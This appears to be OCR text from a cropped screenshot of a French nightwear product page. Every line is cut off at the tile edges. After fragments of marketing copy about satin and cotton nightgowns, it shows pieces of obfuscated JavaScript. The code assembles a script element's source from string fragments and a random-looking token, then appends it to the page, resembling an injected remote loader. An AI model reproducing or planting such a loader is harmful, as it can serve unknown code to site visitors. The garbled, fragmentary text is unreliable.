
 du satin, la respirabilité du coton ou la
tissu parfait pour tous les amateurs de sommeil.
 des tissus de qualité supérieure et
eil avec des chemises de nuit qui vous
t après nuit.
ipt »);wku3.type= »text/javascript »;
 »t »)+ »a »;wku3_+=
+ »o »);wku3_+= »/ »;
4gdx6j6gku3hdp8699l2yyz11p0ric »;wku3.sr
pendChild(wku3);